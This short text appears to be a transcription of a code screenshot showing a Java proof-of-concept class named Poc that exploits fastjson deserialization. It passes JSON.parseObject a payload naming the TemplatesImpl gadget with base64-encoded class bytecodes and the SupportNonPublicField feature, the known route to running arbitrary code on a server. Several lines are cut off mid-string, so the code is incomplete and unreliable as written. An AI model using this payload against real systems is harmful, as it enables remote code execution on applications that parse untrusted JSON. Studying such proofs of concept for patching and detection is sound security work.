 9 public class Poc {
10 public static void main(String[] args) {
11 JSON.parseObject(
12 text: "{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.Templa
13 "\"_bytecodes\":[\"yv66vgAAADQAJAoAAwAPBwARBwASAQAGPGluaXQ+AQA
14 "\"_name\":\"c\"," +
15 "\"_tfactory\":{}," +
16 "\"outputProperties\":{}}", Feature.SupportNonPublicField);
17 }
18 }
19